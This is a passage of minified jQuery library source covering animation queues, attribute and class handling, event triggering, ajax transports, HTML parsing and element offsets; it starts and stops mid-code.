r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return 